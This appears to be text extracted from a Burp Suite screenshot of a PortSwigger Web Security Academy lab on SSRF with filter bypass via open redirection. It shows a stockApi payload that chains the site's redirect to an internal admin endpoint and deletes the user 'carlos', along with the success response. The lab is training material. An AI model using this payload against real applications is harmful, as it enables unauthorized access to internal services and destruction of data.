 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackver
1 × 2 × 3 × +
Send Cancel < >
Target: https://0ad600f6047db19583f78ccb00e30075.web-
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad600f6047db19583f78ccb00e30075.web-security-academy.net
3 Cookie: session=XexUbeR1OdbrWLpJkt6SiYWvbhhWdAQp
4 Content-Length: 88
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad600f6047db19583f78ccb00e30075.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad600f6047db19583f78ccb00e30075.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete